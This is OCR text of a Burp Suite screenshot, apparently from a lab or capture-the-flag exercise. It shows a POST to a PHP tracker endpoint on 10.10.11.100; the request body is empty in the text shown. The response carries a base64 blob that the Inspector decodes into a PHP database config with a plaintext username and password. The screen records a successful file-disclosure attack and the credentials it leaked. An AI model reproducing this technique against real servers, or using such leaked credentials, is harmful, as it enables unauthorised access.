 Burp Suite Community Edition v2021.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.11.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 347
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Aug 2021 01:05:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 504
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>Title:</td>
13 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiY
XNlLgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0IjsKJGRibmFtZSA9ICJib3VudHkiOwokZGJ1c2
VybmFtZSA9ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gIm0xOVJvQVUwaFA0MUExc1RzcTZLIjs
KJHRlc3R1c2VyID0gInRlc3QiOwo/Pgo=</td>
14 </tr>
15 <tr>
16 <td>CWE:</td>
17 <td>t</td>
18 </tr>
19 <tr>
20 <td>Score:</td>
21 <td>t</td>
22 </tr>
23 <tr>
24 <td>Reward:</td>
25 <td>34</td>
26 </tr>
27 </table>
28
INSPECTOR
Selection (252)
SELECTED TEXT
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNl
LgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0IjsKJGRibmFtZSA9ICJib3VudHkiOwokZGJ1c2VybmFt
ZSA9ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gIm0xOVJvQVUwaFA0MUExc1RzcTZLIjsKJHRlc3R1
c2VyID0gInRlc3QiOwo/Pgo=
DECODED FROM: Base64
<?php \n
// TODO -> Implement login system with the database. \n
$dbserver = "localhost"; \n
$dbname = "bounty"; \n
$dbusername = "admin"; \n
$dbpassword = "m19RoAU0hP41A1sTsq6K"; \n
$testuser = "test"; \n
?> \n
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Search... 0 matches
Search... 0 matches
Done
695 bytes | 98 millis